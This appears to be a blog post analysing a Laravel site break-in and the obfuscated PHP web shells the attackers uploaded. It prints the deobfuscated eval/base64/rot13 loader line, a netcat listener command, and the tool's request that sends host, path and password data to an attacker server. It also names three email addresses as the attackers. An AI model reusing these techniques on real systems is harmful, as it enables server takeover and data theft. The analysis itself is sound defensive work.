Exploring security incident. <chinese hacker tools> for server management.
Intro
Some time ago I had to deal with a securtiy incident of what looked like some chinese haker group atack on website. There is no exact evidence that it was a group of people and not just a single person but from some characteristics of attack it feels like it was a group of people. It was quit medium sized website and it would’ve created quite a bit of chaos if they succeded. Fortunately, even though they were able to get access to the website, they couldn’t do any damage.
The site was written in php (laravel) and it looks like a someone from the team turned on debug mode for a part of the application and forgot to turn it of. This coinsided with a malicious scan from hackers and once vulnerability was found they uploaded a php script which gave them control to the server.
Atack took place early in the morning of January 1st. I assume the idea was to change homepage and make sure that it was whatever broken for as long as possible because they assumed that on December 31st (New Year’s Eve) everybody got drunk and there won’t be anybody to fix in morning of the next day. I think it is the case because hackers got access to the server at least somewhere around December 20th but waited for morning of January 1st to start their malicious actions.
Who was involved
It feels like it was a group of people either from China or somewhere close. Initial access was around December 20th and then they waited until January 1st. There are at least 3 emails were involved in this attack: aleenaveronica50@gmail.com, totobatakk@gmail.com, wiltoto303@gmail.com. After they couldn’t achieve anything on day 1 of real attack (January 1st) they were still trying but gave up after about a month. The iniator email was wiltoto303@gmail.com. Other 2 emails started working only on January 1st. There probaly were more people but these emails are the ones that I could identify. Maybe google employees could have a peek into other actions of these emails as there are probably doing it en masse.
Source code of hacker’s tools:
Here are both of the tools that they apploaded to the server. I removed server connection parts and these files are safe to run. If you need original obfuscated files email me and I will search for original files.
Each file is standalone “application” from different teams. You can easily execute it by running “php -S localhost:1234 -t .” and then in the browser open “localhost:1234/chi.php” or “localhost:1234/black.php” but don’t forget to remove .txt exntesion from files before that.
Tool Description

The main main thing that caught my attention is the tools they used. It was at least 2 different php scripts. Each script was obfuscated tool to ease control of the server. The main one was an ‘app’ in chinese language which they probably used to control the server (they didn’t fully control it because the vulnerable app was limited withing it’s main folder). Second sript (rebirth haxor)(black) has a lot more functionality but it is less UX is a bit more convoluted and a slightly harder to use. From the of the files and dublication locations it looks like first script (chinese) were main one and they primarily relied on it and uploaded second one as a backup or to have some functionality that first one didn’t give them.
First tool (translated from chinese):

Second tool:
There were also some files in ‘alfacgiapi’ folder which containd python, perl and bash (single files) but those are just utility files to execute commands and help bypass limitations in php server.
Both tools were heavily obfuscated in order to evade antivirus and other early reporting tools. They use multiple levels of obfuscation and used tools to base64 encode contents and trying to hide names of “bad” functions by constructing function names and contents on the fly.


They formated their code specifically to mimick code of normal php software licensing mechanism. They added special comments and put it in a special form to look like regular mechanism to check for license. I spent some time reversing it and making it a bit more readable. So above ‘check_copyright’ converts to
eval ( ' ?>' . base64_decode ( str_rot13 ( join ( '' , $code ) ) ) . '<?php ');
It executed code in “register_key” later by expanding, rot13 and base64 decoding and just executing.
I provided source code but wanted to go over a chinese app for people who do not want to run it themself.
File management

This is simple file manager with all needed quick actions for managing everything related to file. We can delete, rename and more imporatantly add move files.
Search for files.

This is just regular searching for files. It includes all popular files that might interest malicious actors. The good thing is that you can use just one tool on all different operating systems.
Scan for backdoors

This part searches for files which has code which could be exploited. For example if we search using ‘php’ filter in the current director of this script it will find couple of eval functions in the files of current directory.
Bind shell

This is one is probably one of the most important features. It allows to create a back shell. It is NOT a reverse shell. It openens a connection to a specified server which acts as a shell command sender. So let’s say we have one of our remote server. On that server we can run “nc -vvlp 2233” and then though this page connect to that server port 2233. It will temporarily hide current page and we can send shell commands from our server as if it was direct shell.
Run shell

This is just a simple web shell. Similar to previous but without need for separate server and it also has prepopulated commands for both and linux for quick acess. For example “who I am”, “view users”, “view processes”, “view open ports” and etc (for both linux and windows).
Run PHP

This is self explanotary. Just run any php code in the currently available php instances. It also contains premade often used commands like “show env variable”, “download remote file” and others.
Run SQL

This is for quick SQL commands on popular SQL severs like MySql, MsSql, Orace and Postgres. You just provide login and password (which you get from previous pages) and then just do any allowed commands. It has premade commands for writing files (if previous pages failed), quickly creating, editing and deleting data.
System information

Simple info page showing important information valuable for the attack.
Comparing to “black” tool
This is very pragmatic tool. Simple and easy to use. No extra bells and whistles. Second tool is a bit more complex and has more capabilities. It also has a bit more external obfuscation. When you run it will just show that page is missing or not available. Also it has a password to open it. I slightly modified it to always show the page and put login:test and password:123 for anybody who wants to test and play with it. But since this tool was not used (look like it) in this attack I have not spent much time exploring it. You can do it on your own if you want.
Attacker’s server
Another this is that this script used “www.thisdoor.com” as a communication server (at that time ip was 103.7.32.36). On script execution based on the command (I already removed that part) it send request to thisdoor.com//cool/update.php?g=(server)&s=(self)&p=(info). Where (server) is hexencoded HTTP_HOST (self) is hexencoded PHP_SELF and (info) is an array of (1)$_POST[‘getpwd’], (2)$password, (3)function_exists(‘phpinfo’) and (4) “127.0.0.1”.
Currently their this server is not longer available as quite a long time has passed and they probably changed that.
As one of the options they had to download http://www.baidu.com/cmd.exe but it was not working even then and not working now. Maybe baidu used to server cmd.exe on their main domain before or maybe it is a mistake on the side of the attackers.
Conclusion
There was an almost successfull attack on of a big enough servers to cause trouble. The attack was due to misconfiguration of one of the php(laravel) apps due to automated scanning finding it. Attackers got access to the server and prepared it to for actual attack but couldn’t achive because thier activity was intercepteped and issues fixed.
I found their tool for server management to be interesting and translated most of it to english for exploration and removed required login and sending data to atacker server. Here I showed one of the apps used (screenshots) and some infromation about attackers.